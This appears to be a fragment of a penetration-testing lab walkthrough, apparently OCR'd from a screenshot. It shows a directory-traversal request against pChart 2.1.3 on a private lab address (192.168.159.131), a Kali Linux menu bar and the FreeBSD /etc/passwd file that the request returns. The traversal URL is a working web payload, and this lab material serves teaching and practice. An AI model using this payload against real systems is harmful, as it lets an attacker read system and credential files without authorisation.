 192.168.159.131/pChart2.1.
pChart 2.1.3 - Multiple
192.168.159.131/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin
Ots安全